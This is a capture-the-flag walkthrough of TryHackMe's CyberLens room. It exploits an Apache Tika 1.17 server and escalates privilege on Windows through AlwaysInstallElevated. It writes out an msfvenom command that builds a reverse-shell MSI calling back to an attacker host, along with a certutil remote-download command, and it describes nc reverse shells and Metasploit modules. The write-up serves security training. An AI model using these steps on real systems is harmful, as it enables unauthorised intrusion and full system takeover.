Introduction
Detailed walkthrough for CyberLens CTF challenges on TryHackMe .
Tools Used
rustscan, ping, burpsuite, nc, metasploit, msfvenom.
Enumeration
Lets start the process by mapping host-name to target IP address.

When any user or application on the system tries to access cyberlens.thm, it will be directed to the IP address specified in the /etc/hosts file. Lets use rustscan for port scanning the target domain. Rustscan is tool to scan the network ports faster.
rustscan -a cyberlens.thm -- -sC -sV
# -a - IPs, or hosts to be scanned
# -- -sC -sV - this command adds -sC -sV automatically to nmap
#[Eg: nmap -sC -sV cyberlens.thm]

Found 16 open ports on the initial scan of posts using rustscan. Lets wait for executing nmap -sC -sV cyberlens.thm scan.

We got service and default script scan results of the host. Found multiple open ports. Lets start with web service, which is running in port 80 and port 61777. We have also confirmed that the target machine is running Windows OS from the above results.

This is the website to extract the metadata of the images. Lets try using its functionality.

Lets capture its functionality using Burp-suite.

By checking the burp-suite we know that its connecting to port 61777 to get the meta data of the image.

Exploitation
Apache Tika 1.17 Server is running in port 61777. Lets make a search about the server.

Found an interesting git result, where there is detailed information about the vulnerability and its POC in Apache Tika 1.17 Server. Lets use this git page to exploit the vulnerability.

Let’s test the python script from the git by uploading it.
python -m http.server <port>
# -m <module_name> - python module to be used
certutil -urlcache -f <file_url> <output_file_name>
# command to download a file from internet in Windows

When we try to download a file exploit.py using the script from git, it was successfully downloaded in the target machine. Lets use this for the reverse shell.

Uploading nc.exe and got reverse shell from it. And we are now logged in as user cyberlens in the target machine.

We got flag 1.
Privilege Escalation
Lets start enumerate the system for privilege escalation vector using winPEASx64.exe
.
Found an interesting result.

Lets check about it in internet.

Found an interesting page where we get information about AlwaysInstallElevated. If .msi file is executed, it will be running with administrator privilege.
Lets create a .msi file to get reverse shell with elevated Privileges.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<local_ip> lport=<local_port> -a x64 --platform windows -f msi -o payload.msi
# -p - payload to use
# -a - The architecture to useitecture
# --platform - The platform of the payload
# -f - Output format
# -o - Save the payload as
Lets generate and upload the payload to get reverse shell.

We have generated .msi file using msfvenom, uploaded and executed to get reverse shell as user nt authority\system.

We got flag 2.
Alternate Solution using Metasploit
We know that vulnerable web application running apache tika. lets search it.

Using the module exploit/windows/http/apache_tika_jp2_jscript, setting rhosts, rport, lhost and running the module. We confirmed that the target is vulnerable and exploitable.

We got the meterpreter session for the payload. Making this session to background using background command to proceed further.

Searching AlwaysInstallElevated for privilege escalation in metasploit and got a result windows/local/always_install_elevated.
Setting session, rhosts, rport, lhost and running the module. We got a new session as user NT AUTHORITY\SYSTEM, which is highest privilege user in windows.
Finally we have completed the room Cyberlens.
Happy Hacking!!!

